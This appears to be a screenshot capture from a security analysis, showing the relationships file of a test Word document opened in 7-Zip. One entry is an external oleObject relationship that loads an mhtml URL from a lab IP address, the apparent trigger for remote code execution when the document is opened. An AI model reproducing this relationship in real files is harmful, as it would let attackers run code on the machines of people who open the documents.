 7-Zip
文件(F) 编辑(E) 查看(V) 书签(A) 工具(T) 帮助(H)
添加 提取 测试 复制 移动 删除 信息
C:\Users\Tools\Desktop\test.docx\word\_rels\
名称 大小 压缩后大小 修改时间 创建时间 访问时间 属性 加密 注释 CRC
document.xml.rels 1 299 327 2021-09-17 1... -rw-r--r-- - 813BA95D
C:\Users\Tools\AppData\Local\Temp\7zO46DC8FFB\document.xml.rels 搜索...
C:\Users\Tools\AppData...
<?xml version="1.0" encoding="UTF-8" standalone="true"?>
- <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
<Relationship Target="theme/theme1.xml"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Id="rId8"/>
<Relationship Target="webSettings.xml"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings" Id="rId3"/>
<Relationship Target="fontTable.xml"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Id="rId7"/>
<Relationship Target="settings.xml"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Id="rId2"/>
<Relationship Target="styles.xml" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles"
Id="rId1"/>
<Relationship Target="mhtml:http://192.168.86.144/word.html!x-usc:http://192.168.86.144/word.html"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Id="rId6"
TargetMode="External"/>
<Relationship Target="media/image2.wmf"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image" Id="rId5"/>
<Relationship Target="media/image1.jpeg"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image" Id="rId4"/>
</Relationships>
看雪